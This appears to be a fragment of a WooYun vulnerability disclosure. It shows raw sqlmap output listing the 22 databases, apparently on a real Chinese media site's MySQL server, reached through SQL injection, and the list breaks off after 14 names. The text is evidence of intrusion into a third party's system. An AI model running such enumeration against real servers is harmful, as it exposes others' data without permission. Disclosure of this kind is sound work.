 sqlmap got a refresh request (redirect like response common to login pages). Do
you want to apply the refresh from now on (or stay on the original page)? [Y/n]
n
22
[11:30:06] [INFO] retrieved: beiwei_game
[11:30:19] [INFO] retrieved: directory
[11:30:30] [INFO] retrieved: dopcheckout
[11:30:55] [INFO] retrieved: dopcheckout_my0001
[11:31:14] [INFO] retrieved: dopool_blog
[11:31:27] [INFO] retrieved: dopool_cas
[11:31:41] [INFO] retrieved: dopool_cms
[11:31:52] [INFO] retrieved: dopool_cms_my0001
[11:32:11] [INFO] retrieved: dopool_cmsv4
[11:32:28] [INFO] retrieved: dopool_epgs
[11:32:49] [INFO] retrieved: dopool_pushmessage
[11:33:09] [INFO] retrieved: dopool_vod
[11:33:23] [INFO] retrieved: ggxk_account
[11:33:54] [INFO] retrieved: ggxk_hudong
[11:34:06] [INFO] retrieved: ggxk_icms
[11:34:17] [INFO] retrieved: information_schema
[11:34:36] [INFO] retrieved: mysql
[11:34:45] [INFO] retrieved: nagdb
[11:34:51] [INFO] retrieved: performance_schema
[11:35:15] [INFO] retrieved: talk
[11:35:20] [INFO] retrieved: test
[11:35:25] [INFO] retrieved: yinnicms
available databases [22]:
[*] beiwei_game
[*] directory
[*] dopcheckout
[*] dopcheckout_my0001
[*] dopool_blog
[*] dopool_cas
[*] dopool_cms
[*] dopool_cms_my0001
[*] dopool_cmsv4
[*] dopool_epgs
[*] dopool_pushmessage
[*] dopool_vod
[*] ggxk_account
[*] ggxk_hudong
www.wooyun.org